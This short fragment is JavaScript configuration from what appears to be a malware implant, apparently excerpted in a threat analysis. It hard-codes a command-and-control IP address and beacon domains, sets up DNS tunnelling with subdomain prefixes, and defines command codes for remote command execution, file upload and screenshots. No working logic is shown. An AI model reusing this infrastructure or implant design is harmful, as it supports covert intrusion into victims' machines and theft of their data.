 var RETRY_COUNT = 5;
var DNS_SERVER = ‘5.101.40.54';
var HTTPS_HOST = ‘5.101.40.54';
var HTTPS_PORT = 443;
var BEACONS = [
'dns1.bouldpsd.com',
'dns2.bouldpsd.com',
'dns3.bouldpsd.com'
];
var GET = ['api', 'cdn'];
var POST = ['www', 'post'];
var DONE = ['mx'];
var currentProtocol = 'dns';
var MAX_BATCH_SIZE = 60;
var SUBDOMAIN_COUNT = 3;
var DNS_A = 'A';
var DNS_TXT = 'TXT';
var INIT = '0';
var ERROR = '1'
var CMD_EXEC = '2';
var UPLOAD = '4';
var SCREENSHOT = '8';
var GET_DELAY = '12';